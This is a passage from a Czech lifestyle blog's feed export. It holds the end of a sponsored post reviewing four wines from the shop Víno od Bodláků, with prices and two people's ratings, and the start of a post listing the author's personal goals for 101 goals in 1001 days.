není všechno. Můžete si najít i jejich\u003Cb\u003E podcast o víně\u003C\/b\u003E, který najdete pod\nnázvem \u003Ca href=\"https:\/\/vinoodbodlaku.cz\/pages\/podcast\" target=\"_blank\"\u003E\u003Cb\u003EVinocast\u003C\/b\u003E\u003C\/a\u003E. Kromě jejich webu\nnajdete podcast například i na Spotify nebo Apple Podcast.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003EVína\u003C\/h2\u003E\nA teď se pojďme podívat přímo na vína, které jsem měla tu čest vyzkoušet. Všechny jsem zkoušela s přítelem, abyste\nměli více názorů. S přítelem máme trochu jinou představu o dobrém víně. Já mám nejraději polosuché a nevadí mi ani\ntrošku sladší. Přítel naopak sladší vína moc nemusí a má nejraději polosuché až suché.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFjgqLJdboP46PcYbADRYW611W55xs1urCIItAWyF4Xd1qorSFlBRLgI1fLp6fz1_14TOQuPezwLOVKxocPHbSBNsHl1eZTfll0DNKqGT3ev-gEji-79us_KcW1bNM3gHWQWmFiYyHdmY\/s2048\/IMG_3266.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Rulandské šedé - Vinařství Sedlák\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFjgqLJdboP46PcYbADRYW611W55xs1urCIItAWyF4Xd1qorSFlBRLgI1fLp6fz1_14TOQuPezwLOVKxocPHbSBNsHl1eZTfll0DNKqGT3ev-gEji-79us_KcW1bNM3gHWQWmFiYyHdmY\/w300-h400\/IMG_3266.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERulandské šedé - Rodinné Vinařství Sedlák\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n    \u003Ch3\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/rulandske-sede-sedlak?_pos=1\u0026amp;_sid=9d08b504d\u0026amp;_ss=r\" target=\"_blank\"\u003ERulandské šedé\u003C\/a\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EVinařství:\u003C\/b\u003E Rodinné Vinařství Sedlák\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECena: \u003C\/b\u003E139 Kč\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMoje hodnocení:\u003C\/b\u003E 4\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 4,5\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003ERulandské šedé je dobrou volbou vždy,\n    když váháte jaké víno koupit. Je to taková klasika, která nikdy nezklame. U mě osobně se umístilo na druhém místě a\n    pro přítele favorit. Ale obecně musím říct, že vinařství Sedlák dělá dobrá vína.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3uz6E0DTuvlHScltf7LpWdFEWs7ZevIEaZZ7ndIYO7JoB2C9Ez7w3q9jGV1J9KnLhD-rAhTW7tc8nbX8__dzw5tjs4RKCeFHzcfq7yBYu9u99Uv6USF9Cg1J23kzcszqVPa0OTYoAJY\/s2048\/IMG_3275.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pinot Chardonnay - Vinařství Sedlák\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb3uz6E0DTuvlHScltf7LpWdFEWs7ZevIEaZZ7ndIYO7JoB2C9Ez7w3q9jGV1J9KnLhD-rAhTW7tc8nbX8__dzw5tjs4RKCeFHzcfq7yBYu9u99Uv6USF9Cg1J23kzcszqVPa0OTYoAJY\/w300-h400\/IMG_3275.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPinot Chardonnay - Rodinné Vinařství Sedlák\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n        \u003Ch3\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/pinot-chardonnay-sedlak?_pos=1\u0026amp;_sid=0b8da33c3\u0026amp;_ss=r\" target=\"_blank\"\u003EPinot Chardonnay\u003C\/a\u003E\u003C\/h3\u003E\n    \u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EVinařství:\u003C\/b\u003E Rodinné Vinařství Sedlák\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003ECena:\u003C\/b\u003E 149 Kč\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EMoje hodnocení:\u003C\/b\u003E 4,5\/5\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 2,5\/5\u003C\/div\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003EMůj jasný favorit! Do tohoto vína jsem zamilovala.\n        Přítel, jak vidíte, ani ne. Říkal, že víno dobré, ale na to Rulandské to podle něj nemá. Já a Víno od Bodláků\n        řadíme tyto vína přesně naopak. Pinot Chardonnay na první místo a Rulandské až na druhé. Ty vína jsou prostě\n        věda a jak je vidět, tak se nikdy nezavděčíte všem.\u003C\/div\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOH29WHZzOCYDP4XJARdzcGkRk6GR1FxwpHIoxGEr9_k14_2zX-O3_elnTXcBBA6Te2LB0C3ZTKWDsXga8ZT4wH3VBvjQb08RhSRlgaSHgfQIoMH4-31wxkajCr5zDlFtauli_QbcPB1Q\/s2048\/IMG_3269.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Pálava - Omasta vinařství\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOH29WHZzOCYDP4XJARdzcGkRk6GR1FxwpHIoxGEr9_k14_2zX-O3_elnTXcBBA6Te2LB0C3ZTKWDsXga8ZT4wH3VBvjQb08RhSRlgaSHgfQIoMH4-31wxkajCr5zDlFtauli_QbcPB1Q\/w300-h400\/IMG_3269.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPálava výběr z hroznů - Omasta vinařství\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Ch3\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/palava-vyber-z-hroznu-omasta?_pos=1\u0026amp;_sid=f1bc5be27\u0026amp;_ss=r\" target=\"_blank\"\u003EPálava výběr z hroznů\u003C\/a\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EVinařství: \u003C\/b\u003EOmasta vinařství\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECena:\u003C\/b\u003E 199 Kč\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMoje hodnocení: \u003C\/b\u003E3,5\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 3\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003EVíno je plosladké a chutná prostě jako\n    Pálava. Nemám k tomu co dodat. Já byla prostě spokojená a přítel, na to, že se jedná o polosladké víno, taky. Takže\n    rozhodně palec nahoru.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI44ibK07M1e0sCKFGfweh6BoEHp-cT-0IafHgcgghpj57FOTn7Mdj1PeIaukdcM1ccSUiEA4UGRP0C7pbcd4TA-8NwNVW240KiSdVTBzDDCqL2nwmdorBy7zmSe7Pe0XSkxy5kziiXOg\/s2048\/IMG_3277.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ryzlink - Dufek\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI44ibK07M1e0sCKFGfweh6BoEHp-cT-0IafHgcgghpj57FOTn7Mdj1PeIaukdcM1ccSUiEA4UGRP0C7pbcd4TA-8NwNVW240KiSdVTBzDDCqL2nwmdorBy7zmSe7Pe0XSkxy5kziiXOg\/w300-h400\/IMG_3277.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERyzlink Rýnský - Josef Dufek\u003C\/td\u003E\n        \u003C\/tr\u003E\n    \u003C\/tbody\u003E\n\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n    \u003Ch3\u003E\u003Ca href=\"https:\/\/vinoodbodlaku.cz\/products\/ryzlink-rynsky-vinarstvi-dufek?_pos=1\u0026amp;_sid=ffe42f24d\u0026amp;_ss=r\" target=\"_blank\"\u003ERyzlink rýnský\u003C\/a\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EVinařství:\u003C\/b\u003E Josef Dufek\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ECena: \u003C\/b\u003E119 Kč\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMoje hodnocení:\u003C\/b\u003E 2\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPřítelovo hodnocení:\u003C\/b\u003E 3\/5\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EPoznámka:\u003C\/b\u003E\u003Cbr \/\u003ETohle víno mě úplně neoslovilo. Nebylo\n    špatné, ale není to víno, které bych si z fleku koupila znovu. Přesto je opět vidět, že pro mě tohle víno sice není,\n    ale přítelovi poměrně chutnalo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EMusím říct, že tohle byla \u003Cb\u003Evelmi příjemná zkušenost\n    \u003C\/b\u003Ea doufám, že vám článek dal tolik, jako mně tahle spolupráce. \u003Cb\u003EDěkuji Vínu od Bodláků za tuto příležitost\u003C\/b\u003E.\n    O víně jsem toho předtím zdaleka nevěděla tolik, kolik toho vím teď.\u003Cbr \/\u003EA ještě jedna věc. Focení plných lahví\n    vína takhle z balkonu byla\u003Cb\u003E docela posilovna\u003C\/b\u003E. Nikdy bych nevěřila, jak taková \u003Cb\u003Eflaška dokáže ztěžknout\u003C\/b\u003E.\n    U Pálavy jsem se děsně bála, aby mi ta flaška nevypadla z ruky a neproletěla se.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EJaké víno vás nejvíce zaujalo a proč? A jaké\n        doporučíte vy mně? :)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\" style=\"font-weight: 700;\"\u003EINSTAGRAM\u003C\/a\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u0026nbsp;|\u003C\/span\u003E\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\" style=\"font-weight: 700;\"\u003E\u0026nbsp;FACEBOOK\u003C\/a\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u0026nbsp;|\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\" style=\"font-weight: 700;\"\u003ETWITTER\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"https:\/\/www.goodreads.com\/user\/show\/91519778-gabriela\" target=\"_blank\"\u003E\u003Cb\u003EGOODREADS\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s180\/podpis1.png\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s0\/podpis1.png\" \/\u003E\u003C\/a\u003E\n        \u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7227216641821772056\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/04\/vino-od-bodlaku-aneb-jak-si-zprijemnit.html#comment-form","title":"Komentáře: 7"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7227216641821772056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7227216641821772056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/04\/vino-od-bodlaku-aneb-jak-si-zprijemnit.html","title":"Víno od Bodláků aneb jak si zpříjemnit čekání na otevření vináren"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9VjXKdtJdhNKIcbSd2pHxoziaWQiO0ykdEysDaBaqIjLr_CEAr5o2auKuRF3mORFJxn9Feve_n81rB0dheMBQOGTI55VRAuKpUk4VivO1ggMGAEjTrYtPdY9UxsfYrWtE36hTaL42zjA\/s72-c\/Yellow+Birthday+Party+Blog+Banner.png","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-2305237673088771253"},"published":{"$t":"2021-03-24T14:40:00.002+01:00"},"updated":{"$t":"2021-05-11T14:04:46.307+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se jinam nevešlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Projekty"}],"title":{"type":"text","$t":"Projekt 101 cílů za 1001 dnů na druhou"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkWd706Ipi3ECWVNwiACHBJdjQkNwvAMFemNoCfI0TF3rr4phgka4flVH4203pujSWAtsj2qSJxADKV6LRlwU-ceSATDK3pj-AqeOpl-MXKkW1U5_DOkSoJvABClefl9EJgE1_OsUwO4\/s2048\/Projek+101+ci%25CC%2581lu%25CC%258A+za+1001+dnu%25CC%258A+na+druhou.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYkWd706Ipi3ECWVNwiACHBJdjQkNwvAMFemNoCfI0TF3rr4phgka4flVH4203pujSWAtsj2qSJxADKV6LRlwU-ceSATDK3pj-AqeOpl-MXKkW1U5_DOkSoJvABClefl9EJgE1_OsUwO4\/s16000\/Projek+101+ci%25CC%2581lu%25CC%258A+za+1001+dnu%25CC%258A+na+druhou.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EŘíkáte si, že tohle tu už jednou bylo? Ano,\nto je pravda. V roce 2016 to hodně frčelo a \u003Ca href=\"https:\/\/www.gabux.cz\/2016\/04\/projekt-101-cilu-za-1001-dnu.html\" target=\"_blank\"\u003E\u003Cb\u003Ejá byla součástí\u003C\/b\u003E\u003C\/a\u003E. Řekla jsem si ale, že nadešel čas to \u003Cb\u003Ezkusit znovu\u003C\/b\u003E a splnit aspoň\npůlku! Myslím, že název vypovídá o všem, tak pojďme na to.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUpozorňuju, že některé cíle budou velmi jednoduché, ať mám\nmotivaci v podobě odškrtávání. A jiné budou naopak běh na delší trať. A ano, některé se budou opakovat, protože se to\nprostě minule nepovedlo. Sedíte pohodlně? Bude to dlouhé!\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EZačátek:\u003C\/b\u003E\u0026nbsp;24.3.\n    2021\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EKonec:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003E20.12. 2023\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #6aa84f;\"\u003ESplněno: 0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #f1c232;\"\u003EProbíhá: 20\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #f1c232;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb\u003EKoníčky\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E1. \u003Cspan style=\"color: #f1c232;\"\u003ENapsat 100 článků na blog (a tentokrát to splnit!)\n        (2\/100)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E2. \u003Cspan style=\"color: #f1c232;\"\u003EPsát aspoň 2 články měsíčně\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E3. \u003Cspan style=\"color: #f1c232;\"\u003EBýt aktivní na \u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\" target=\"_blank\"\u003EI\u003Cb\u003Enstagramu\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E4. \u003Cspan style=\"color: #f1c232;\"\u003EZorganizovat aspoň 7 soutěží na Instagramu\n        (1\/7)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E5. \u003Cspan style=\"color: #f1c232;\"\u003EDosáhnout alespoň 7 000 sledujících na \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EInstagramu\u003C\/a\u003E\u003C\/b\u003E (s tím mi můžete pomoci O:))\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E6. Napsat knihu\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E7.\u003Cspan style=\"color: #f1c232;\"\u003E Aspoň 5x týdně si odcvičit 15 minutovou jógu na protažení (3\/143)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E8. Udělat provaz\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E9. Udělat rozštěp\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E10. Naučit se stojku\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E11. \u003Cspan style=\"color: #f1c232;\"\u003ENaučit se uvařit nových 20 jídel (1\/20)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E12. Naučit se péct 3 nové věci (0\/3)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E13. \u003Cspan style=\"color: #f1c232;\"\u003EShlédnout od každého písmene v abecedě jeden\n        film\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003ES - Stepfordské paničky\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E14. Podívat se aspoň na 7 dokumentů (0\/7)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E15. \u003Cspan style=\"color: #f1c232;\"\u003EPodívat se aspoň na 8 animovaných pohádek (2\/8)\u003Cbr \/\u003EShrek 1\u003Cbr \/\u003EShrek 2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E16. \u003Cspan style=\"color: #f1c232;\"\u003ENapsat recenzi aspoň na 20 filmů a 10 seriálů (klidně na Instagram) (6\/20)(0\/10)\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E17. Nakreslit na iPadu aspoň 100 obrázků (0\/100)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E18. Vyrobit aspoň 8 věcí podle DIY (0\/8)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E19. Natočit alespoň 15 receptů na Instagram (0\/15)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E20. Natočit aspoň 5 návodů na DIY věci na Instagram (0\/5)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E21. \u003Cspan style=\"color: #f1c232;\"\u003EPřečíst 150 knih (4\/150)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E22. Přečíst alespoň 20 knih, které nejsou beletrie (0\/20)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E23. Přečíst si alespoň 10 knih z povinné četby (0\/10)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E24. Přečíst alespoň 15 knih v angličtině. (0\/15)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb\u003EZážitky\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E25. Vycestovat aspoň do 8 zemí (0\/8)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E26. Odjet na Erasmus\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E27. Jít na piknik\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E28. Jet stanovat\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E29. \u003Cspan style=\"color: #f1c232;\"\u003EJezdit na výlety. Aspoň 12 výletů ročně. (2\/32)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E30. Jet na aspoň jeden fesťák\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E31. Zajít do 5 nových restaurací (0\/5)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E32. Skočit Bungee Jumping\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E33. Zažít plavbu na lodi s večeří\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E34. Navštívit 7 ZOO v ČR (0\/7)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E35. \u003Cspan style=\"color: #f1c232;\"\u003ENavštívit 9 hradů\/zámků v ČR (1\/9)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E36. Projet se šlapadlem po Vltavě\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E37. Navštívit 4 výstavy (0\/4)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E38. Jít do divadla alespoň na 8 představení (0\/8)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E39. Jít do kina alespoň na 12 filmů (0\/12)\u003C\/div\u003E\n\u003Cdiv 